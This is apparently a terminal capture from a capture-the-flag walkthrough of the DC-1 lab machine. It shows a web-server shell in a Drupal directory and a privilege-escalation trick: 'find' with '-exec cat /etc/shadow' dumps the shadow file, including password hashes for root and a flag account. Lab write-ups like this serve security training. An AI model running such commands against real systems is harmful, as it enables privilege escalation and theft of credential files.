 www-data@DC-1:/var/www$ touch 1
www-data@DC-1:/var/www$ ls
1 LICENSE.txt flag1.txt profiles web.con
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt xmlrpc.
INSTALL.mysql.txt README.txt index.php scripts
INSTALL.pgsql.txt UPGRADE.txt install.php sites
INSTALL.sqlite.txt authorize.php misc themes
INSTALL.txt cron.php modules update.php
www-data@DC-1:/var/www$ find 1
1
www-data@DC-1:/var/www$ find 1 -exec cat /etc/shadow \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/9
Q4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVb
CKxVW80:17946:0:99999:7:::
www-data@DC-1:/var/www$